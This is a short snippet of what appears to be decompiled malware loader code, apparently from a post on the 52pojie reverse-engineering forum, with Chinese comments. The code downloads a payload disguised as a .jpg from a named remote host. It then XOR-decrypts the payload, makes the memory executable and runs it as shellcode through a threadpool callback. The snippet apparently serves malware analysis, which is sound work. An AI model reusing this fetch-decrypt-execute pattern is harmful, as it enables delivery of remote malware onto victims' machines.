 wcscpy(webStr, L"http://oslvjkm.cn/360dsb.jpg");
Sleep(0x1F4u);
downLoadFile(fileDta, webStr); // 下载shellcode
data = fileDta[0];
if ( fileDta[1] != fileDta[0] )
{
x = 0;
v6 = 0i64;
i = 0i64;
do
{
key = keyData[v6++];
data[i] ^= (unsigned __int8)(key % 1753) + 79;// 解密
data = fileDta[0];
if ( x == 7 * (x / 7) )
v6 = 0i64;
++x;
++i;
}
while ( (LPVOID)x < (LPVOID)(fileDta[1] - fileDta[0]) );
VirtualProtect(fileDta[0], fileDta[1] - fileDta[0], 0x40u, &flOldProtect);
EventW = CreateEventW(0i64, 0, 1, 0i64);
ThreadpoolWait = CreateThreadpoolWait((PTP_WAIT_CALLBACK)fileDta[0], 0i64, 0i64);// 执行shellcode
SetThreadpoolWait(ThreadpoolWait, EventW, 0i64);
WaitForSingleObject(EventW, 0xFFFFFFFF);
data = fileDta[0];
}
吾爱破解论坛
www.52pojie.cn